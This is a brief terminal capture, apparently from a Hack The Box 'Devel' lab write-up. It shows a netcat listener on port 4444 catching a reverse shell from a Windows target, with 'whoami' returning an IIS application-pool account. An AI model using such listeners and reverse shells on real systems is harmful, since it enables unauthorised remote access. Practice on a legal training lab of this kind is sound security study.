 ┌──(root💀kali)-[~/machines/htb/devel]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>